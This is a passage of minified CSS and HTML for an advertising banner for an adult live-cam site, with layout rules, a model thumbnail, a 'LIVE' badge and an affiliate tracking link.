2px}.s240x480 .bcdb .bcdb_model_item span.modelimage{width:134px;height:134px;margin-top:10px}.s240x480 .bcdb .bcdb_model_item span.modelname{font-size:12px}.s240x480 .bcdb .bcdb_model_item span.modellink{font-size:10px}.s240x480 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:220px;font-size:12px;top:41px;left:50%;transform:translate(-50%)}.s240x480 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s240x480 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s240x480 .bcdb .bcdb_badge_sale br{display:none}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:17px}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s300x100 .bcdb.__sale .bcdb_header.__bcdb_side .bcdb_logo_wrp:after{display:none}.s300x100 .bcdb .bcdb_container{flex-direction:row-reverse;padding:0}.s300x100 .bcdb .bcdb_model_item{justify-content:center;align-items:center;padding:0;display:flex}.s300x100 .bcdb .bcdb_model_item em.modelstatus{padding:2px 5px;font-size:9px;line-height:8px;top:-2px}.s300x100 .bcdb .bcdb_model_item .modellang,.s300x100 .bcdb .bcdb_model_item .modelname{display:none}.s300x100 .bcdb .bcdb_model_item span.modelimage{top:2px;bottom:2px;left:2px;right:2px}.s300x100 .bcdb .bcdb_model_group{justify-content:center;display:flex}.s300x100 .bcdb .modelimage{width:94px;height:94px;margin:0}.s300x100 .bcdb .modelimage .thumb_wrapper,.s300x100 .bcdb .modelimage .cam{width:calc(100% - 8px);height:calc(100% - 8px);margin:4px}.s300x100 .bcdb .bcdb_header.__bcdb_side{width:105px;padding:5px 4px}.s300x100 .bcdb .bcdb_header.__bcdb_side .modellink{margin-top:0;padding:2px 6px;font-size:10px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-height:45px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{max-width:80px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp:after{content:"";background-color:#fff;width:100%;height:2px;display:block;position:absolute;top:100%;left:0}.s300x100 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;margin:4px;font-size:10px;line-height:1;position:relative}.s300x100 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s300x100 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz){white-space:normal}.s300x100 .bcdb .bcdb_badge_sale.__sale br,.s300x100 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s300x100 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;font-size:12px;line-height:1.2;position:relative}.s300x100 .bcdb .bcdb_badge_sale.__no_logo .bcdb_br{display:block}.s300x100 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner{max-height:32px}.s300x100 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:1px 5px}.s300x100 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s300x250 .bcdb .bcdb_header{width:80px;padding:0 0 5px;position:absolute;top:7px;left:6px}.s300x250 .bcdb .bcdb_header:after{display:none}.s300x250 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s300x250 .bcdb .bcdb_model_item{margin-bottom:15px}.s300x250 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s300x250 .bcdb .bcdb_model_item em.modelstatus{padding:2px 10px;font-size:15px;line-height:1;top:-8px}.s300x250 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s300x250 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s300x250 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin:4px 0}.s300x250 .bcdb .bcdb_model_item span.modelname{width:auto;font-size:14px;bottom:auto;right:auto}.s300x250 .bcdb .bcdb_model_group{align-items:center}.s300x250 .bcdb .bcdb_model_group_container{padding:10px 0}.s300x250 .bcdb .bcdb_container{padding:0}.s300x250 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:80px;line-height:1.1;top:3px;right:3px}.s300x250 .bcdb .bcdb_badge_sale.__friday{font-size:14px}.s300x250 .bcdb .bcdb_badge_sale.__friday:lang(jp){max-width:90px}.s300x250 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(rs),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(ru),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(no){max-width:75px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(ua),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(si),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(sk),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(pl),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(lv){max-width:85px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(hu){max-width:90px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(de){max-width:95px}.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(pt),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(fr),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(cz),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(hr){max-height:50px}.s300x250 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s300x250 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s315x300 .bcdb .bcdb_header,.s300x300 .bcdb .bcdb_header{width:80px;height:auto;padding:0 0 5px;position:absolute;top:9px;left:6px}.s315x300 .bcdb .bcdb_header:after,.s300x300 .bcdb .bcdb_header:after{display:none}.s315x300 .bcdb .bcdb_header .bcdb_logo,.s300x300 .bcdb .bcdb_header .bcdb_logo{max-height:40px}.s315x300 .bcdb .bcdb_model_item,.s300x300 .bcdb .bcdb_model_item{margin-bottom:15px}.s315x300 .bcdb .bcdb_model_item:last-child,.s300x300 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s315x300 .bcdb .bcdb_model_item em.modelstatus,.s300x300 .bcdb .bcdb_model_item em.modelstatus{padding:2px 10px;font-size:18px;line-height:1;top:-8px}.s315x300 .bcdb .bcdb_model_item span.modellink,.s300x300 .bcdb .bcdb_model_item span.modellink{margin-top:7px}.s315x300 .bcdb .bcdb_model_item .modellang,.s300x300 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s315x300 .bcdb .bcdb_model_item .modellang img,.s300x300 .bcdb .bcdb_model_item .modellang img{border-radius:3px;width:16px;height:12px;margin:0 2px}.s315x300 .bcdb .bcdb_model_item span.modelimage,.s300x300 .bcdb .bcdb_model_item span.modelimage{width:202px;height:202px;margin:5px 0}.s315x300 .bcdb .bcdb_model_item span.modelname,.s300x300 .bcdb .bcdb_model_item span.modelname{font-size:16px}.s315x300 .bcdb .bcdb_model_group,.s300x300 .bcdb .bcdb_model_group{align-items:center}.s315x300 .bcdb .bcdb_model_group_container,.s300x300 .bcdb .bcdb_model_group_container{padding:10px 0}.s315x300 .bcdb .bcdb_container,.s300x300 .bcdb .bcdb_container{padding:0}.s315x300 .bcdb .bcdb_badge_sale,.s300x300 .bcdb .bcdb_badge_sale{max-width:75px;line-height:1.1;top:3px;right:3px}.s315x300 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(in),.s300x300 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(in){max-height:50px}.s315x300 .bcdb .bcdb_badge_sale.__friday,.s300x300 .bcdb .bcdb_badge_sale.__friday{white-space:nowrap;max-width:66px;font-size:14px}.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(rs),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(hr),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(cn),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(ua),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(rs),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(hr),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(cn),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(ua){max-width:78px}.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(sk),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(sk){max-width:73px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(tr){max-height:60px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(jp){max-height:80px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(jp),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(de),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(tr),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(jp),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(de),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(de),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(de){max-width:90px}.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(bg),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(ee),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(hu),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(lv),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(bg),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(ee),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(hu),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(lt),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(mk),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(lv),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(bg),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(ee),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(hu),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(lv),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(bg),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(ee),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(hu),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(lt),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(mk),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(lv){max-width:80px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(rs),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(tr),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(cz),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(hr),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(rs),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(tr),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(cz),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(hr){max-height:50px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(jp),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(jp){max-height:60px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s350x280 .bcdb .bcdb_header{width:80px;padding:0 0 5px;position:absolute;top:7px;left:6px}.s350x280 .bcdb .bcdb_header:after{display:none}.s350x280 .bcdb .bcdb_header .bcdb_logo{max-height:60px}.s350x280 .bcdb .bcdb_model_item{margin-bottom:15px}.s350x280 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s350x280 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:18px;line-height:1;top:-10px}.s350x280 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s350x280 .bcdb .bcdb_model_item .modellang img{border-radius:3px;width:16px;height:12px;margin:0 2px}.s350x280 .bcdb .bcdb_model_item span.modelimage{width:178px;height:178px;margin:6px 0}.s350x280 .bcdb .bcdb_model_item span.modelname{width:auto;font-size:16px;bottom:auto;right:auto}.s350x280 .bcdb .bcdb_model_group{align-items:center}.s350x280 .bcdb .bcdb_model_group_container{padding:10px 0}.s350x280 .bcdb .bcdb_container{padding:0}.s350x280 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;line-height:1.1;top:3px;right:3px}.s350x280 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:60px}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s400x600 .bcdb .bcdb_header{width:46%;margin:0 auto;padding:0 0 10px}.s400x600 .bcdb .bcdb_header:after{display:none}.s400x600 .bcdb .bcdb_header .bcdb_logo{max-height:60px}.s400x600 .bcdb .bcdb_model_item{justify-content:center;align-items:center;width:50%;margin-bottom:15px;display:flex}.s400x600 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:15px;line-height:1;top:-11px}.s400x600 .bcdb .bcdb_model_item span.modellink{padding:3px 5px;font-size:11px}.s400x600 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s400x600 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s400x600 .bcdb .bcdb_model_item span.modelimage{width:172px;height:172px;margin:10px 0 0}.s400x600 .bcdb .bcdb_model_item span.modelname{margin-top:5px;font-size:14px}.s400x600 .bcdb .bcdb_model_group{box-sizing:border-box;padding:5px 12px 0}.s400x600 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;line-height:1.1;top:3px;right:3px}.s400x600 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s400x600 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s400x600 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s400x600 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:60px}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s550x550 .bcdb .bcdb_header{width:46%;margin:0 auto;padding:0 0 17px}.s550x550 .bcdb .bcdb_header:after{display:none}.s550x550 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s550x550 .bcdb .bcdb_model_item{justify-content:center;align-items:center;width:33%;margin-bottom:13px;display:flex}.s550x550 .bcdb .bcdb_model_item em.modelstatus{padding:2px 11px;top:-6px}.s550x550 .bcdb .bcdb_model_item span.modellink{margin-top:8px;padding:3px 5px;font-size:10px}.s550x550 .bcdb .bcdb_model_item .modellang{height:9px;margin-top:3px}.s550x550 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:8px;margin:0 2px}.s550x550 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin:10px 0 0}.s550x550 .bcdb .bcdb_model_item span.modelname{margin:0 0 -3px;font-size:12px;top:auto;bottom:auto;left:auto;right:auto;width:auto!important}.s550x550 .bcdb .bcdb_model_item span.modelname:after{width:9px;height:9px;margin-top:-5px}.s550x550 .bcdb .bcdb_model_item span.modelname .mdl_inner{padding:3px 0}.s550x550 .bcdb .bcdb_model_group{box-sizing:border-box;padding:4px 10px 0}.s550x550 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:162px;line-height:1.1;top:3px;right:3px}.s550x550 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s550x550 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s550x550 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s550x550 .bcdb .bcdb_badge_sale.__sale:lang(cz) .bcdb_br_second,.s550x550 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:70px}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua){font-size:9px}.s970x90 .bcdb .bcdb_container,.s700x90 .bcdb .bcdb_container,.s728x90 .bcdb .bcdb_container{flex-direction:row-reverse;padding:0}.s970x90 .bcdb .bcdb_model_item,.s700x90 .bcdb .bcdb_model_item,.s728x90 .bcdb .bcdb_model_item{justify-content:center;align-items:center;padding:0;display:flex}.s970x90 .bcdb .bcdb_model_item em.modelstatus,.s700x90 .bcdb .bcdb_model_item em.modelstatus,.s728x90 .bcdb .bcdb_model_item em.modelstatus{padding:2px 5px;font-size:9px;line-height:8px;top:-1px}.s970x90 .bcdb .bcdb_model_item .modellang,.s970x90 .bcdb .bcdb_model_item .modelname,.s700x90 .bcdb .bcdb_model_item .modellang,.s700x90 .bcdb .bcdb_model_item .modelname,.s728x90 .bcdb .bcdb_model_item .modellang,.s728x90 .bcdb .bcdb_model_item .modelname{display:none}.s970x90 .bcdb .bcdb_model_item span.modelimage,.s700x90 .bcdb .bcdb_model_item span.modelimage,.s728x90 .bcdb .bcdb_model_item span.modelimage{top:2px;bottom:2px;left:2px;right:2px}.s970x90 .bcdb .bcdb_model_group,.s700x90 .bcdb .bcdb_model_group,.s728x90 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-around;padding:0 10px;display:flex}.s970x90 .bcdb .modelimage,.s700x90 .bcdb .modelimage,.s728x90 .bcdb .modelimage{width:80px;height:80px;margin:0}.s970x90 .bcdb .modelimage .thumb_wrapper,.s970x90 .bcdb .modelimage .cam,.s700x90 .bcdb .modelimage .thumb_wrapper,.s700x90 .bcdb .modelimage .cam,.s728x90 .bcdb .modelimage .thumb_wrapper,.s728x90 .bcdb .modelimage .cam{width:calc(100% - 8px);height:calc(100% - 8px);margin:4px}.s970x90 .bcdb .bcdb_header.__bcdb_side,.s700x90 .bcdb .bcdb_header.__bcdb_side,.s728x90 .bcdb .bcdb_header.__bcdb_side{width:137px;padding:8px 4px}.s970x90 .bcdb .bcdb_header.__bcdb_side .modellink,.s700x90 .bcdb .bcdb_header.__bcdb_side .modellink,.s728x90 .bcdb .bcdb_header.__bcdb_side .modellink{margin-top:0;padding:5px 12px;font-size:12px}.s970x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo,.s700x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo,.s728x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-height:40px}.s970x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp,.s700x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp,.s728x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{max-width:104px}.s970x90 .bcdb .bcdb_model_group_container,.s700x90 .bcdb .bcdb_model_group_container,.s728x90 .bcdb .bcdb_model_group_container{margin-left:0}.s970x90 .bcdb .bcdb_badge_sale,.s700x90 .bcdb .bcdb_badge_sale,.s728x90 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:120px;margin:4px;font-size:10px;position:relative}.s970x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br,.s700x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br,.s728x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br{display:block}.s970x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s970x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz),.s700x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s700x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz),.s728x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s728x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz){white-space:normal}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last,.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last,.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last{display:block}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr),.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr),.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr){display:none}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner,.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner,.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner{max-height:25px}.s970x90 .bcdb .bcdb_badge_sale.__no_logo,.s700x90 .bcdb .bcdb_badge_sale.__no_logo,.s728x90 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;font-size:12px;line-height:1.2;position:relative}.s970x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner,.s700x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner,.s728x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner{max-height:35px}.s970x90 .bcdb .bcdb_badge_sale br,.s700x90 .bcdb .bcdb_badge_sale br,.s728x90 .bcdb .bcdb_badge_sale br{display:none}.s970x90 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s700x90 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s728x90 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:1px 5px}.s970x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s700x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s728x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s720x200 .bcdb.__sale .bcdb_model_group{padding-right:80px}.s720x200 .bcdb .bcdb_header{box-sizing:border-box;text-align:center;width:46px;margin:0 auto;padding:2px 0 5px!important}.s720x200 .bcdb .bcdb_header:after{display:none}.s720x200 .bcdb .bcdb_header .bcdb_logo{transform-origin:0 0;width:180px;max-width:180px;max-height:60px;transform:rotate(-90deg)translate(-100%)}.s720x200 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-between;padding:5px 16px 0;display:flex}.s720x200 .bcdb .bcdb_model_item{align-items:center;display:flex}.s720x200 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s720x200 .bcdb .bcdb_model_item em.modelstatus{padding:3px 10px;font-size:11px;line-height:1;top:-7px}.s720x200 .bcdb .bcdb_model_item span.modellink{margin-top:8px;padding:2px 6px;font-size:9px}.s720x200 .bcdb .bcdb_model_item .modellang{height:9px;margin-top:2px}.s720x200 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:11px;height:8px;margin:0 2px}.s720x200 .bcdb .bcdb_model_item span.modelimage{width:126px;height:126px;margin:0 0 4px}.s720x200 .bcdb .bcdb_model_item span.modelname{max-width:120px;font-size:11px}.s720x200 .bcdb .bcdb_model_item span.modelname:after{width:8px;height:8px;margin-top:-4px}.s720x200 .bcdb .bcdb_container{flex-direction:row;padding:3px 14px}.s720x200 .bcdb .bcdb_model_group_container{padding-top:0}.s720x200 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:90px;top:3px;right:3px}.s720x200 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s720x200 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s720x200 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s750x300 .bcdb .bcdb_header{text-align:center;width:65%;margin:0 auto;padding:4px 0 5px!important}.s750x300 .bcdb .bcdb_header:after{display:none}.s750x300 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s750x300 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-around;padding:12px 20px 0;display:flex}.s750x300 .bcdb .bcdb_model_item{align-items:center;display:flex}.s750x300 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s750x300 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:13px;line-height:1;top:-11px}.s750x300 .bcdb .bcdb_model_item span.modellink{margin-top:5px;padding:4px 11px;font-size:11px}.s750x300 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s750x300 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s750x300 .bcdb .bcdb_model_item span.modelimage{width:137px;height:137px;margin:8px 0 5px}.s750x300 .bcdb .bcdb_model_item span.modelname{max-width:130px;font-size:13px}.s750x300 .bcdb .bcdb_model_item span.modelname:after{width:9px;height:9px}.s750x300 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:230px;line-height:1.2;top:2px;left:1px}.s750x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br,.s750x300 .bcdb .bcdb_badge_sale.__sale br{display:none}.s750x300 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s750x300 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s750x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:65px}    </style>
  

<style type="text/css">
      
    
    
      </style>

<div
  class="bcdb __left">
  <div class="bcdb_container">
    
          <div class="bcdb_header">
                  <img class="bcdb_logo" src="https://i.bngdin.com/dynamic_banner/images/logo_white.svg" alt=""/>
                      </div>
    
    
    
    <div class="bcdb_model_group_container">
      <div class="bcdb_model_group bcdb_model_group_active">
                                  
        <div
          class="bcdb_model_item custom"
          data-index="0"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/Koketka">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th0"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/0ad/3bf/320/772e9c0435688ec4ec298bfad0f49904_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/0ad/3bf/320/772e9c0435688ec4ec298bfad0f49904_thumb_medium.jpg"
                       data-video-src="https://vthumb41.bcvcdn.com/stream_Koketka"
                       data-image-player-src="https://v.bngdin.com/stream_Koketka"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  Koketka                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                      
        <div
          class="bcdb_model_item custom"
